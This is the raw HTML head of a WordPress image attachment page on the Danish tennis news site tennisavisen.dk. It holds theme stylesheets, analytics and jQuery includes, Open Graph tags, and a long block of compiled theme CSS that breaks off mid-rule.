<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.tennisavisen.dk/wp-content/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.tennisavisen.dk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.tennisavisen.dk","hash_tracking":"true","v4_id":"G-23LT5ZYGFR"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.tennisavisen.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tennisavisen.dk/wp-json/wp/v2/media/105357" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tennisavisen.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.tennisavisen.dk/?p=105357' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tennisavisen.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tennisavisen.dk%2Fveteranmesterskaber-indendoers-2024%2Fimg_4257%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tennisavisen.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tennisavisen.dk%2Fveteranmesterskaber-indendoers-2024%2Fimg_4257%2F&#038;format=xml" />

<!-- This site is using AdRotate Professional v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px 0px 0px 0px; width:100%; max-width:930px; height:100%; max-height:180px; }
	.g-3 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-4 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-5 { min-width:0px; max-width:325px; }
	.b-5 { margin:0px 0px 0px 0px; }
	.g-7 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-9 { min-width:0px; max-width:930px; }
	.b-9 { margin:0px 0px 0px 0px; }
	.g-10 { margin:0px 0px 0px 0px; width:100%; max-width:300px; height:100%; max-height:600px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- Stream WordPress user activity plugin v4.1.1 -->
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="IMG_4257" />
<meta property="og:url" content="https://www.tennisavisen.dk/veteranmesterskaber-indendoers-2024/img_4257/" />
<meta property="og:description" content="Visit the post for more." />
<meta property="article:published_time" content="2024-01-31T08:44:28+00:00" />
<meta property="article:modified_time" content="2024-01-31T08:44:28+00:00" />
<meta property="og:site_name" content="Tennisavisen.dk - Dansk tennis og international tennis" />
<meta property="og:image" content="https://www.tennisavisen.dk/wp-content/uploads/2024/01/IMG_4257.jpeg" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="da_DK" />
<meta name="twitter:site" content="@Tennisavisen" />
<meta name="twitter:text:title" content="IMG_4257" />
<meta name="twitter:image" content="https://www.tennisavisen.dk/wp-content/uploads/2024/01/IMG_4257.jpeg?w=640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Visit the post for more." />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.tennisavisen.dk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Vent venligst...";
var td_email_user_pass_incorrect="Bruger eller kodeord forkert!";
var td_email_user_incorrect="Email eller brugernavn forkert!";
var td_email_incorrect="Email forkert!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Forrige (Venstre piletast)";
var td_magnific_popup_translation_tNext="N\u00e6ste (H\u00f8jre piletast)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError="Indholdet af %url% kunne ikke loades.";
var td_magnific_popup_translation_image_tError="Billedet #%curr% kunne ikke loades.";
var tdBlockNonce="699bb4a936";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"day_names_short":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd8500;--td_mobile_text_active_color:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dd9933}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd9933}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd9933}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd9933}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-family:Montserrat;font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd8500;--td_mobile_text_active_color:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dd9933}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap 